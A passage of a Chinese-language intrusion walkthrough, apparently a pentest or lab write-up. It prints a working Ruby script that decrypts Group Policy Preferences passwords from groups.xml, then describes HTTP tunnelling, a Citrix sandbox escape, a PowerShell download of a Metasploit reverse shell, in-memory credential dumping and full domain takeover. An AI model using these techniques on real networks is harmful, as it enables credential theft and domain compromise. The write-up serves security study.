查看groups.xml文件:

解密:

解密的ruby脚本贴出来:

使用方法是:

#ruby decrypt.rb 密文

require 'rubygems' require 'openssl' require 'base64' #encrypted_data = "AzVJmXh/J9KrU5n0czX1uBPLSUjzFE8j7dOltPD8tLk" encrypted_data = ARGV def decrypt(encrypted_data) padding = "=" * (4 - (encrypted_data.length % 4)) epassword = "#{encrypted_data}#{padding}" decoded = Base64.decode64(epassword) key = "\x4e\x99\x06\xe8\xfc\xb6\x6c\xc9\xfa\xf4\x93\x10\x62\x0f\xfe\ xe8\xf4\x96\xe8\x06\xcc\x05\x79\x90\x20\x9b\x09\xa4\x33\xb6\x6c\x1b" aes = OpenSSL::Cipher::Cipher.new("AES-256-CBC") aes.decrypt aes.key = key plaintext = aes.update(decoded) plaintext << aes.final pass = plaintext.unpack('v*').pack('C*') # UNICODE conversion return pass end blah = decrypt(encrypted_data) puts blah |





尝试用plink端口转发,把内网的远程桌面连接转发出来,但是被阻断了:



测试后发现可以通过HTTP-Tunnel转发出来:

http://http-tunnel.sourceforge.net/

登陆的用户名密码采用的是SQLite Manager应用中的mike用户。



此时网络拓扑图:



打开IE的默认主页发现了Citrix服务器,用跟远程连接相同的用户名和密码进入:

Citrix环境当中,做了沙盒,只能使用IE,但是可以绕过。





使用IE的保存,弹出的对话框,新建一个powershell的bat批处理:

利用powershell下载metasploit的反弹程序

下载完毕后,在保存对话框中已管理员的权限运行

这样就获得了Citrix系统的权限

此时网络拓扑:



在Citrix上,尝试从内存中获取用户名密码:

这里包含了很多的用户名和密码,其中还包括一个windows域管理员的。

给Citrix服务器创建了一个远程连接服务并使用域管理员登陆:

至此已经完全控制了windows域。